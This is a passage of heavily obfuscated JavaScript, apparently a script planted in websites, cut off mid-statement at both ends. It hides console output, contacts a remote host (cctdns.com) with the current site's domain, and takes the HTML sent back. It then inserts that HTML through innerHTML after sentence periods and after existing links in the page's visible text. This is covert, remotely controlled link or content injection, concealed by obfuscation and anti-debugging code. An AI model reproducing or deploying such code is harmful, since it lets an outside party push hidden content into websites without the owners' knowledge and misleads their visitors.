_0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const 